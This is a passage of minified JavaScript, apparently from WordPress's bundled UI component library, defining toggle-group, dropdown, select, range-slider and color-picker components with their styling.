clearInterval(o.current);return!1})),s=(0,d.useResizeObserver)((()=>{i()||requestAnimationFrame((()=>{i()||(o.current=setInterval(i,100))}))}));return(0,f.useLayoutEffect)((()=>{s(e),e||r(uS)}),[s,e]),(0,f.useLayoutEffect)((()=>{i()}),t),n}function fS(e,t,{prefix:n="subelement",dataAttribute:r=`${n}-animated`,transitionEndFilter:o=()=>!0,roundRect:i=!1}={}){const s=(0,d.useEvent)((()=>{Object.keys(t).forEach((r=>"element"!==r&&e?.style.setProperty(`--${n}-${r}`,String(i?Math.floor(t[r]):t[r]))))}));(0,f.useLayoutEffect)((()=>{s()}),[t,s]),function(e,t){const n=(0,f.useRef)(e),r=(0,d.useEvent)(t);(0,f.useLayoutEffect)((()=>{n.current!==e&&(r({previousValue:n.current}),n.current=e)}),[r,e])}(t.element,(({previousValue:n})=>{t.element&&n&&e?.setAttribute(`data-${r}`,"")})),(0,f.useLayoutEffect)((()=>{function t(t){o(t)&&e?.removeAttribute(`data-${r}`)}return e?.addEventListener("transitionend",t),()=>e?.removeEventListener("transitionend",t)}),[r,e,o])}const hS=ul((function(e,t){const{__nextHasNoMarginBottom:n=!1,__next40pxDefaultSize:r=!1,__shouldNotWarnDeprecated36pxSize:o,className:i,isAdaptiveWidth:s=!1,isBlock:a=!1,isDeselectable:l=!1,label:c,hideLabelFromVision:u=!1,help:h,onChange:p,size:m="default",value:g,children:v,...b}=cl(e,"ToggleGroupControl"),x=r&&"default"===m?"__unstable-large":m,[y,w]=(0,f.useState)(),[_,S]=(0,f.useState)(),C=(0,d.useMergeRefs)([S,t]);fS(_,dS(null!=g?y:void 0),{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0});const k=ll(),j=(0,f.useMemo)((()=>k((({isBlock:e,isDeselectable:t,size:n})=>Dl("background:",Fl.ui.background,";border:1px solid transparent;border-radius:",Wl.radiusSmall,";display:inline-flex;min-width:0;position:relative;",G_(n)," ",!t&&H_(e),"@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius;transition-duration:0.2s;transition-timing-function:ease-out;}}&::before{content:'';position:absolute;pointer-events:none;background:",Fl.theme.foreground,";outline:2px solid transparent;outline-offset:-3px;--antialiasing-factor:100;border-radius:calc(\n\t\t\t\t",Wl.radiusXSmall," /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t)/",Wl.radiusXSmall,";left:-1px;width:calc( var( --antialiasing-factor ) * 1px );height:calc( var( --selected-height, 0 ) * 1px );transform-origin:left top;transform:translateX( calc( var( --selected-left, 0 ) * 1px ) ) scaleX(\n\t\t\t\tcalc(\n\t\t\t\t\tvar( --selected-width, 0 ) / var( --antialiasing-factor )\n\t\t\t\t)\n\t\t\t);}",""))({isBlock:a,isDeselectable:l,size:x}),a&&q_,i)),[i,k,a,l,x]),E=l?cS:aS;return Ay({componentName:"ToggleGroupControl",size:m,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:o}),(0,kt.jsxs)(Oy,{help:h,__nextHasNoMarginBottom:n,__associatedWPComponentName:"ToggleGroupControl",children:[!u&&(0,kt.jsx)(K_,{children:(0,kt.jsx)(Oy.VisualLabel,{children:c})}),(0,kt.jsx)(E,{...b,setSelectedElement:w,className:j,isAdaptiveWidth:s,label:c,onChange:p,ref:C,size:x,value:g,children:v})]})}),"ToggleGroupControl");var pS=hS,mS="input";var gS=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i}=t,s=_(t,["store","name","value","checked"]);const a=J_();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(null),u=rt(n,(e=>null!=i?i:function(e,t){if(void 0!==t)return null!=e&&null!=t?t===e:!!t}(o,null==e?void 0:e.value)));(0,$.useEffect)((()=>{if(!l)return;if(!u)return;(null==n?void 0:n.getState().activeId)===l||null==n||n.setActiveId(l)}),[n,u,l]);const d=s.onChange,f=function(e,t){return"input"===e&&(!t||"radio"===t)}(De(c,mS),s.type),h=B(s),[p,m]=Re();(0,$.useEffect)((()=>{const e=c.current;e&&(f||(void 0!==u&&(e.checked=u),void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[p,f,u,r,o]);const g=Me((e=>{if(h)return e.preventDefault(),void e.stopPropagation();(null==n?void 0:n.getState().value)!==o&&(f||(e.currentTarget.checked=!0,m()),null==d||d(e),e.defaultPrevented||null==n||n.setValue(o))})),v=s.onClick,b=Me((e=>{null==v||v(e),e.defaultPrevented||f||g(e)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!f)return;if(!n)return;const{moves:t,activeId:r}=n.getState();t&&(l&&r!==l||g(e))}));return s=w(y({id:l,role:f?void 0:"radio",type:f?"radio":void 0,"aria-checked":u},s),{ref:Te(c,s.ref),onChange:g,onClick:b,onFocus:S}),s=An(y({store:n,clickOnEnter:!f},s)),V(y({name:f?r:void 0,value:f?o:void 0,checked:u},s))})),vS=Et(jt((function(e){const t=gS(e);return Mt(mS,t)})));const bS=Sl("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),xS={name:"82a6rk",styles:"flex:1"},yS=({isDeselectable:e,isIcon:t,isPressed:n,size:r})=>Dl("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Wl.radiusXSmall,";color:",Fl.theme.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;@media not ( prefers-reduced-motion ){transition:background ",Wl.transitionDurationFast," linear,color ",Wl.transitionDurationFast," linear,font-weight 60ms linear;}user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&[disabled]{opacity:0.4;cursor:default;}&:active{background:",Fl.ui.background,";}",e&&_S," ",t&&CS({size:r})," ",n&&wS,";",""),wS=Dl("color:",Fl.theme.foregroundInverted,";&:active{background:transparent;}",""),_S=Dl("color:",Fl.theme.foreground,";&:focus{box-shadow:inset 0 0 0 1px ",Fl.ui.background,",0 0 0 ",Wl.borderWidthFocus," ",Fl.theme.accent,";outline:2px solid transparent;}",""),SS=Sl("div",{target:"et6ln9s0"})("display:flex;font-size:",Wl.fontSize,";line-height:1;"),CS=({size:e="default"})=>Dl("color:",Fl.theme.foreground,";height:",{default:"30px","__unstable-large":"32px"}[e],";aspect-ratio:1;padding-left:0;padding-right:0;",""),{Rp:kS,y0:jS}=t,ES=({showTooltip:e,text:t,children:n})=>e&&t?(0,kt.jsx)(cs,{text:t,placement:"top",children:n}):(0,kt.jsx)(kt.Fragment,{children:n});const MS=ul((function e(t,n){const r=(0,f.useContext)(oS),o=cl({...t,id:(0,d.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{isBlock:i=!1,isDeselectable:s=!1,size:a="default"}=r,{className:l,isIcon:c=!1,value:u,children:h,showTooltip:p=!1,disabled:m,...g}=o,v=r.value===u,b=ll(),x=(0,f.useMemo)((()=>b(i&&xS)),[b,i]),y=(0,f.useMemo)((()=>b(yS({isDeselectable:s,isIcon:c,isPressed:v,size:a}),l)),[b,s,c,v,a,l]),w={...g,className:y,"data-value":u,ref:n},_=(0,f.useRef)(null);return(0,f.useLayoutEffect)((()=>{v&&_.current&&r.setSelectedElement(_.current)}),[v,r]),(0,kt.jsx)(jS,{ref:_,className:x,children:(0,kt.jsx)(ES,{showTooltip:p,text:g["aria-label"],children:s?(0,kt.jsx)("button",{...w,disabled:m,"aria-pressed":v,type:"button",onClick:()=>{s&&v?r.setValue(void 0):r.setValue(u)},children:(0,kt.jsx)(kS,{children:h})}):(0,kt.jsx)(vS,{disabled:m,onFocusVisible:()=>{(null===r.value||""===r.value)&&!r.activeItemIsNotFirstItem?.()||r.setValue(u)},render:(0,kt.jsx)("button",{type:"button",...w}),value:u,children:(0,kt.jsx)(kS,{children:h})})})})}),"ToggleGroupControlOptionBase");var NS=MS;var TS=(0,f.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,kt.jsx)(NS,{...o,isIcon:!0,"aria-label":r,showTooltip:!0,ref:t,children:(0,kt.jsx)(Vy,{icon:n})})}));const PS=[{label:(0,u.__)("Solid"),icon:V_,value:"solid"},{label:(0,u.__)("Dashed"),icon:W_,value:"dashed"},{label:(0,u.__)("Dotted"),icon:$_,value:"dotted"}];var DS=ul((function({onChange:e,...t},n){return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:n,isDeselectable:!0,onChange:t=>{e?.(t)},...t,children:PS.map((e=>(0,kt.jsx)(TS,{value:e.value,icon:e.icon,label:e.label},e.value)))})}),"BorderControlStylePicker");var IS=(0,f.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,kt.jsx)("span",{className:c("component-color-indicator",n),style:{background:r},ref:t,...o})})),RS=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},OS=function(e){return.2126*RS(e.r)+.7152*RS(e.g)+.0722*RS(e.b)};function AS(e){e.prototype.luminance=function(){return e=OS(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,s,a,l,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(a=OS(i))>(l=OS(s))?(a+.05)/(l+.05):(l+.05)/(a+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===s?7:"AA"===o&&"large"===s?3:4.5);var n,r,o,i,s}}const zS=ul(((e,t)=>{const{renderContent:n,renderToggle:r,className:o,contentClassName:i,expandOnMobile:s,headerTitle:a,focusOnMount:l,popoverProps:u,onClose:h,onToggle:p,style:m,open:g,defaultOpen:v,position:b,variant:x}=cl(e,"Dropdown");void 0!==b&&Ji()("`position` prop in wp.components.Dropdown",{since:"6.2",alternative:"`popoverProps.placement` prop",hint:"Note that the `position` prop will override any values passed through the `popoverProps.placement` prop."});const[y,w]=(0,f.useState)(null),_=(0,f.useRef)(),[S,C]=lS({defaultValue:v,value:g,onChange:p});function k(){h?.(),C(!1)}const j={isOpen:!!S,onToggle:()=>C(!S),onClose:k},E=!!(u?.anchor||u?.anchorRef||u?.getAnchorRect||u?.anchorRect);return(0,kt.jsxs)("div",{className:o,ref:(0,d.useMergeRefs)([_,t,w]),tabIndex:-1,style:m,children:[r(j),S&&(0,kt.jsx)(y_,{position:b,onClose:k,onFocusOutside:function(){if(!_.current)return;const{ownerDocument:e}=_.current,t=e?.activeElement?.closest('[role="dialog"]');_.current.contains(e.activeElement)||t&&!t.contains(_.current)||k()},expandOnMobile:s,headerTitle:a,focusOnMount:l,offset:13,anchor:E?void 0:y,variant:x,...u,className:c("components-dropdown__content",u?.className,i),children:n(j)})]})}),"Dropdown");var LS=zS;const FS=ul((function(e,t){const n=cl(e,"InputControlSuffixWrapper");return(0,kt.jsx)(nx,{...n,ref:t})}),"InputControlSuffixWrapper");var BS=FS;const VS=({disabled:e})=>e?Dl("color:",Fl.ui.textDisabled,";cursor:default;",""):"";var WS={name:"1lv1yo7",styles:"display:inline-flex"};const $S=({variant:e})=>"minimal"===e?WS:"",HS=Sl(lx,{target:"e1mv6sxx3"})("color:",Fl.theme.foreground,";cursor:pointer;",VS," ",$S,";"),US=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{if(t)return;const r={default:{height:40,minHeight:40,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},compact:{height:32,minHeight:32,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};e||(r.default=r.compact);return Dl(r[n]||r.default,"","")},YS=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{const r={default:Wl.controlPaddingX,small:Wl.controlPaddingXSmall,compact:Wl.controlPaddingXSmall,"__unstable-large":Wl.controlPaddingX};e||(r.default=r.compact);const o=r[n]||r.default;return kv({paddingLeft:o,paddingRight:o+18,...t?{paddingTop:o,paddingBottom:o}:{}})},GS=({multiple:e})=>({overflow:e?"auto":"hidden"});var qS={name:"n1jncc",styles:"field-sizing:content"};const KS=({variant:e})=>"minimal"===e?qS:"",XS=Sl("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:currentColor;cursor:inherit;display:block;font-family:inherit;margin:0;width:100%;max-width:none;white-space:nowrap;text-overflow:ellipsis;",Yb,";",US,";",YS,";",GS," ",KS,";}"),ZS=Sl("div",{target:"e1mv6sxx1"})("margin-inline-end:",Rl(-1),";line-height:0;path{fill:currentColor;}"),QS=Sl(BS,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",kv({right:0}),";");var JS=(0,f.forwardRef)((({icon:e,size:t=24,...n},r)=>(0,f.cloneElement)(e,{width:t,height:t,...n,ref:r}))),eC=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});var tC=()=>(0,kt.jsx)(QS,{children:(0,kt.jsx)(ZS,{children:(0,kt.jsx)(JS,{icon:eC,size:18})})});function nC({options:e}){return e.map((({id:e,label:t,value:n,...r},o)=>{const i=e||`${t}-${n}-${o}`;return(0,kt.jsx)("option",{value:n,...r,children:t},i)}))}const rC=(0,f.forwardRef)((function(e,t){const{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:s,label:a,multiple:l=!1,onChange:u,options:f=[],size:h="default",value:p,labelPosition:m="top",children:g,prefix:v,suffix:b,variant:x="default",__next40pxDefaultSize:y=!1,__nextHasNoMarginBottom:w=!1,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e),C=function(e){const t=(0,d.useInstanceId)(rC);return e||`inspector-select-control-${t}`}(s),k=o?`${C}__help`:void 0;if(!f?.length&&!g)return null;const j=c("components-select-control",n);return Ay({componentName:"SelectControl",__next40pxDefaultSize:y,size:h,__shouldNotWarnDeprecated36pxSize:_}),(0,kt.jsx)(Oy,{help:o,id:C,className:j,__nextHasNoMarginBottom:w,__associatedWPComponentName:"SelectControl",children:(0,kt.jsx)(HS,{disabled:r,hideLabelFromVision:i,id:C,isBorderless:"minimal"===x,label:a,size:h,suffix:b||!l&&(0,kt.jsx)(tC,{}),prefix:v,labelPosition:m,__unstableInputWidth:"minimal"===x?"auto":void 0,variant:x,__next40pxDefaultSize:y,children:(0,kt.jsx)(XS,{...S,__next40pxDefaultSize:y,"aria-describedby":k,className:"components-select-control__input",disabled:r,id:C,multiple:l,onChange:t=>{if(e.multiple){const n=Array.from(t.target.options).filter((({selected:e})=>e)).map((({value:e})=>e));e.onChange?.(n,{event:t})}else e.onChange?.(t.target.value,{event:t})},ref:t,selectSize:h,value:p,variant:x,children:g||(0,kt.jsx)(nC,{options:f})})})})}));var oC=rC;const iC={initial:void 0,fallback:""};var sC=function(e,t=iC){const{initial:n,fallback:r}={...iC,...t},[o,i]=(0,f.useState)(e),s=Iv(e);return(0,f.useEffect)((()=>{s&&o&&i(void 0)}),[s,o]),[function(e=[],t){var n;return null!==(n=e.find(Iv))&&void 0!==n?n:t}([e,o,n],r),(0,f.useCallback)((e=>{s||i(e)}),[s])]};function aC(e,t,n){return"number"!=typeof e?null:parseFloat(`${Jy(e,t,n)}`)}const lC=30,cC=()=>Dl({height:lC,minHeight:lC},"",""),uC=12,dC=({__next40pxDefaultSize:e})=>!e&&Dl({minHeight:lC},"",""),fC=Sl("div",{target:"e1epgpqk14"})("-webkit-tap-highlight-color:transparent;align-items:center;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%;min-height:40px;",dC,";"),hC=({color:e=Fl.ui.borderFocus})=>Dl({color:e},"",""),pC=({marks:e,__nextHasNoMarginBottom:t})=>t?"":Dl({marginBottom:e?16:void 0},"",""),mC=Sl("div",{shouldForwardProp:e=>!["color","__nextHasNoMarginBottom","marks"].includes(e),target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",hC,";",cC,";",pC,";"),gC=Sl("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",kv({marginRight:6}),";"),vC=Sl("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",kv({marginLeft:6}),";"),bC=({disabled:e,railColor:t})=>{let n=t||"";return e&&(n=Fl.ui.backgroundDisabled),Dl({background:n},"","")},xC=Sl("span",{target:"e1epgpqk10"})("background-color:",Fl.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",Wl.radiusFull,";",bC,";"),yC=({disabled:e,trackColor:t})=>{let n=t||"currentColor";return e&&(n=Fl.gray[400]),Dl({background:n},"","")},wC=Sl("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",Wl.radiusFull,";height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;.is-marked &{@media not ( prefers-reduced-motion ){transition:width ease 0.1s;}}",yC,";"),_C=Sl("span",{target:"e1epgpqk8"})({name:"g5kg28",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none;margin-top:17px"}),SC=Sl("span",{target:"e1epgpqk7"})("position:absolute;left:0;top:-4px;height:4px;width:2px;transform:translateX( -50% );background-color:",Fl.ui.background,";z-index:1;"),CC=({isFilled:e})=>Dl({color:e?Fl.gray[700]:Fl.gray[300]},"",""),kC=Sl("span",{target:"e1epgpqk6"})("color:",Fl.gray[300],";font-size:11px;position:absolute;top:8px;white-space:nowrap;",kv({left:0}),";",kv({transform:"translateX( -50% )"},{transform:"translateX( 50% )"}),";",CC,";"),jC=({disabled:e})=>Dl("background-color:",e?Fl.gray[400]:Fl.theme.accent,";",""),EC=Sl("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",uC,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",uC,"px;border-radius:",Wl.radiusRound,";z-index:3;.is-marked &{@media not ( prefers-reduced-motion ){transition:left ease 0.1s;}}",jC,";",kv({marginLeft:-10}),";",kv({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),MC=({isFocused:e})=>e?Dl("&::before{content:' ';position:absolute;background-color:",Fl.theme.accent,";opacity:0.4;border-radius:",Wl.radiusRound,";height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):"",NC=Sl("span",{target:"e1epgpqk4"})("align-items:center;border-radius:",Wl.radiusRound,";height:100%;outline:0;position:absolute;user-select:none;width:100%;box-shadow:",Wl.elevationXSmall,";",jC,";",MC,";"),TC=Sl("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",uC,"px );"),PC=({show:e})=>Dl("display:",e?"inline-block":"none",";opacity:",e?1:0,";@media not ( prefers-reduced-motion ){transition:opacity 120ms ease,display 120ms ease allow-discrete;}@starting-style{opacity:0;}","");var DC={name:"1cypxip",styles:"top:-80%"},IC={name:"1lr98c4",styles:"bottom:-80%"};const RC=({placement:e})=>"bottom"===e?IC:DC,OC=Sl("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:",Wl.radiusSmall,";color:white;font-size:12px;min-width:32px;padding:4px 8px;pointer-events:none;position:absolute;text-align:center;user-select:none;line-height:1.4;",PC,";",RC,";",kv({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),AC=Sl(aw,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;input[type='number']&{",cC,";}",kv({marginLeft:`${Rl(4)} !important`}),";"),zC=Sl("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",cC,";}",kv({marginLeft:8}),";");var LC=(0,f.forwardRef)((function(e,t){const{describedBy:n,label:r,value:o,...i}=e;return(0,kt.jsx)(TC,{...i,"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:o})}));function FC(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,s=c("components-range-control__mark",n&&"is-filled",t),a=c("components-range-control__mark-label",n&&"is-filled");return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(SC,{...i,"aria-hidden":"true",className:s,style:o}),r&&(0,kt.jsx)(kC,{"aria-hidden":"true",className:a,isFilled:n,style:o,children:r})]})}function BC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0,...a}=e;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(xC,{disabled:t,...a}),n&&(0,kt.jsx)(VC,{disabled:t,marks:n,min:r,max:o,step:i,value:s})]})}function VC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0}=e,a=function({marks:e,min:t=0,max:n=100,step:r=1,value:o=0}){if(!e)return[];const i=n-t;if(!Array.isArray(e)){e=[];const n=1+Math.round(i/r);for(;n>e.push({value:r*e.length+t}););}const s=[];return e.forEach(((e,r)=>{if(e.value<t||e.value>n)return;const a=`mark-${r}`,l=e.value<=o,c=(e.value-t)/i*100+"%",d={[(0,u.isRTL)()?"right":"left"]:c};s.push({...e,isFilled:l,key:a,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:s});return(0,kt.jsx)(_C,{"aria-hidden":"true",className:"components-range-control__marks",children:a.map((e=>(0,$.createElement)(FC,{...e,key:e.key,"aria-hidden":"true",disabled:t})))})}function WC(e){const{className:t,inputRef:n,tooltipPlacement:r,show:o=!1,style:i={},value:s=0,renderTooltipContent:a=e=>e,zIndex:l=100,...u}=e,d=function({inputRef:e,tooltipPlacement:t}){const[n,r]=(0,f.useState)(),o=(0,f.useCallback)((()=>{e&&e.current&&r(t)}),[t,e]);return(0,f.useEffect)((()=>{o()}),[o]),(0,f.useEffect)((()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}))),n}({inputRef:n,tooltipPlacement:r}),h=c("components-simple-tooltip",t),p={...i,zIndex:l};return(0,kt.jsx)(OC,{...u,"aria-hidden":"false",className:h,placement:d,show:o,role:"tooltip",style:p,children:a(s)})}const $C=()=>{};function HC({resetFallbackValue:e,initialPosition:t}){return void 0!==e?Number.isNaN(e)?null:e:void 0!==t?Number.isNaN(t)?null:t:null}const UC=(0,f.forwardRef)((function e(t,n){const{__nextHasNoMarginBottom:r=!1,afterIcon:o,allowReset:i=!1,beforeIcon:s,className:a,color:l=Fl.theme.accent,currentInput:h,disabled:p=!1,help:m,hideLabelFromVision:g=!1,initialPosition:v,isShiftStepEnabled:b=!0,label:x,marks:y=!1,max:w=100,min:_=0,onBlur:S=$C,onChange:C=$C,onFocus:k=$C,onMouseLeave:j=$C,onMouseMove:E=$C,railColor:M,renderTooltipContent:N=e=>e,resetFallbackValue:T,__next40pxDefaultSize:P=!1,shiftStep:D=10,showTooltip:I,step:R=1,trackColor:O,value:A,withInputField:z=!0,__shouldNotWarnDeprecated36pxSize:L,...F}=t,[B,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,s]=sC(aC(r,t,n),{initial:aC(null!=o?o:null,t,n),fallback:null});return[i,(0,f.useCallback)((e=>{s(null===e?null:aC(e,t,n))}),[t,n,s])]}({min:_,max:w,value:null!=A?A:null,initial:v}),W=(0,f.useRef)(!1);let $=I,H=z;"any"===R&&($=!1,H=!1);const[U,Y]=(0,f.useState)($),[G,q]=(0,f.useState)(!1),K=(0,f.useRef)(),X=K.current?.matches(":focus"),Z=!p&&G,Q=null===B,J=Q?"":void 0!==B?B:h,ee=Q?(w-_)/2+_:B,te=`${Jy(Q?50:(B-_)/(w-_)*100,0,100)}%`,ne=c("components-range-control",a),re=c("components-range-control__wrapper",!!y&&"is-marked"),oe=(0,d.useInstanceId)(e,"inspector-range-control"),ie=m?`${oe}__help`:void 0,se=!1!==$&&Number.isFinite(B),ae=()=>{const e=Number.isNaN(T)?null:null!=T?T:null;V(e),C(null!=e?e:void 0)},le={[(0,u.isRTL)()?"right":"left"]:te};return Ay({componentName:"RangeControl",__next40pxDefaultSize:P,size:void 0,__shouldNotWarnDeprecated36pxSize:L}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"RangeControl",className:ne,label:x,hideLabelFromVision:g,id:`${oe}`,help:m,children:(0,kt.jsxs)(fC,{className:"components-range-control__root",__next40pxDefaultSize:P,children:[s&&(0,kt.jsx)(gC,{children:(0,kt.jsx)(Vy,{icon:s})}),(0,kt.jsxs)(mC,{__nextHasNoMarginBottom:r,className:re,color:l,marks:!!y,children:[(0,kt.jsx)(LC,{...F,className:"components-range-control__slider",describedBy:ie,disabled:p,id:`${oe}`,label:x,max:w,min:_,onBlur:e=>{S(e),q(!1),Y(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),C(t)},onFocus:e=>{k(e),q(!0),Y(!0)},onMouseMove:E,onMouseLeave:j,ref:(0,d.useMergeRefs)([K,n]),step:R,value:null!=J?J:void 0}),(0,kt.jsx)(BC,{"aria-hidden":!0,disabled:p,marks:y,max:w,min:_,railColor:M,step:R,value:ee}),(0,kt.jsx)(wC,{"aria-hidden":!0,className:"components-range-control__track",disabled:p,style:{width:te},trackColor:O}),(0,kt.jsx)(EC,{className:"components-range-control__thumb-wrapper",style:le,disabled:p,children:(0,kt.jsx)(NC,{"aria-hidden":!0,isFocused:Z,disabled:p})}),se&&(0,kt.jsx)(WC,{className:"components-range-control__tooltip",inputRef:K,tooltipPlacement:"bottom",renderTooltipContent:N,show:X||U,style:le,value:B})]}),o&&(0,kt.jsx)(vC,{children:(0,kt.jsx)(Vy,{icon:o})}),H&&(0,kt.jsx)(AC,{"aria-label":x,className:"components-range-control__number",disabled:p,inputMode:"decimal",isShiftStepEnabled:b,max:w,min:_,onBlur:()=>{W.current&&(ae(),W.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?i&&(W.current=!0):((t<_||t>w)&&(t=aC(t,_,w)),C(t),W.current=!1)},shiftStep:D,size:P?"__unstable-large":"default",__unstableInputWidth:Rl(P?20:16),step:R,value:J,__shouldNotWarnDeprecated36pxSize:!0}),i&&(0,kt.jsx)(zC,{children:(0,kt.jsx)(Hy,{className:"components-range-control__reset",accessibleWhenDisabled:!p,disabled:p||B===HC({resetFallbackValue:T,initialPosition:v}),variant:"secondary",size:"small",onClick:ae,children:(0,u.__)("Reset")})})]})})}));var YC=UC;const GC=Sl(aw,{target:"ez9hsf46"})("width:",Rl(24),";"),qC=Sl(oC,{target:"ez9hsf45"})("margin-left:",Rl(-2),";"),KC=Sl(YC,{target:"ez9hsf44"})("flex:1;margin-right:",Rl(2),";"),XC=`\n.react-colorful__interactive {\n\twidth: calc( 100% - ${Rl(2)} );\n\tmargin-left: ${Rl(1)};\n}`,ZC=Sl("div",{target:"ez9hsf43"})("padding-top:",Rl(2),";padding-right:0;padding-left:0;padding-bottom:0;"),QC=Sl(ow,{target:"ez9hsf42"})("padding-left:",Rl(4),";padding-right:",Rl(4),";"),JC=Sl(vv,{target:"ez9hsf41"})("padding-top:",Rl(4),";padding-left:",Rl(4),";padding-right:",Rl(3),";padding-bottom:",Rl(5),";"),ek=Sl("div",{target:"ez9hsf40"})(Sy,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",Rl(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:",Wl.radiusFull,";margin-bottom:",Rl(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;@media not ( prefers-reduced-motion ){transition:transform ",Wl.transitionDurationFast," ease-in-out;}}.react-colorful__interactive:focus .react-colorful__pointer{box-shadow:0 0 0 ",Wl.borderWidthFocus," ",Wl.surfaceColor,";border:",Wl.borderWidthFocus," solid black;transform:translate( -50%, -50% ) scale( 1.5 );}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Wl.borderWidthFocus," #fff;}",XC,";");var tk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),nk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});const 